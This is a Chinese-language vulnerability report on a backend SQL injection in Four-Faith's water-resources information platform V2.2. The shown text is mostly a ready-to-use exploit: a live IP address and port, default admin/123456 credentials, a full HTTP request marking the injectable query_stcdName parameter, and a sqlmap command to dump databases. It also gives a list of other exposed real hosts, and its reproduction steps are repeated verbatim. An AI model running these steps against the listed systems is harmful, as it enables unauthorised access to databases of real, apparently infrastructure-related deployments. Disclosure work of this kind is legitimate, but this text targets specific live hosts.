厦门四信通信科技有限公司水利信息化平台V2.2存在后台SQL注入
公司资产证明：

该公司官网：http://www.four-faith.com/

漏洞说明：
构造数据包 可进行任意数据库敏感操作

复现：
http://218.85.131.35:9502/
账号admin/123456
使用如下数据包防止poc.txt中 在query_stcdName上面加上* 使用sqlmap -r poc.txt --dbs
GET /stImage/list.do?sttp=&nodeIds=&isDevice=false&_=1706248977053&query_stcdName=* HTTP/1.1
Host: 218.85.131.35:9502
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://218.85.131.35:9502/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=7DFFC0D3CD85F289802656F404604A20
Connection: close


复现：
账号admin/123456
使用如下数据包防止poc.txt中 在query_stcdName上面加上* 使用sqlmap -r poc.txt --dbs

复现：
账号admin/123456
使用如下数据包防止poc.txt中 在query_stcdName上面加上* 使用sqlmap -r poc.txt --dbs

复现：
账号admin/123456
使用如下数据包防止poc.txt中 在query_stcdName上面加上* 使用sqlmap -r poc.txt --dbs

其他案例
http://videos.four-faith.com:20101/
http://125.77.202.162:20101/
http://112.48.26.30:20101/
http://117.48.145.205:8510/
http://125.77.202.162:20116/
http://180.250.201.155:8800/
http://59.45.61.162:8382/

